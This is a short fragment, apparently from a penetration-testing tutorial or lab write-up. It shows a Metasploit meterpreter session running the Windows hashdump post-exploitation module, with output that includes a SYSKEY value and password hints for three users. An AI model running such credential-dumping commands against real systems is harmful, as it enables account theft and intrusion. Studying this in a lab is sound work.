 meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY ba8fa74a35101557f211c6b317b1db8a...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
Alice:"password"
Bob:"my name"
George:"secured"